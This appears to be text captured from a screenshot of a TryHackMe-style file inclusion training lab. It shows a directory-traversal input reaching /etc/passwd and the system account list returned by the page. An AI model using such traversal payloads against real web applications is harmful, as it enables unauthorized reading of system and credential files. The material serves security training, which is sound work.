 File Inclusion Lab
Lab #6: Include a file in the input form below
File Name THM-profile/../../../../../../../etc/passwd Include
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false